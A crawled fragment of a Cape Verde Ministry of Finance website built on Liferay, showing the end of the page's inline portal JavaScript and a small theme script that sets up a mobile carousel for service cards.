{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768352464051" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1768352464051
body_size: 592
content:
/*1573475052000*/
function initServiceCardsOnMobile(){var serviceCardsContainer=jQuery(".mf-service-cards .tab-content .tab-pane");serviceCardsContainer.addClass("d-block");serviceCardsContainer.each(function(){var serviceCardsContainerRow=$(this).find(".row").not(".slick-initialized");serviceCardsContainerRow.on("init",function(event,slick){setTimeout(function(){serviceCardsContainer.removeClass("d-block")},1E3)});serviceCardsContainerRow.slick({dots:true,infinite:true,slidesToShow:1,slidesToScroll:1,mobileFirst:true,
arrows:false,responsive:[{breakpoint:768,settings:"unslick"}]})})};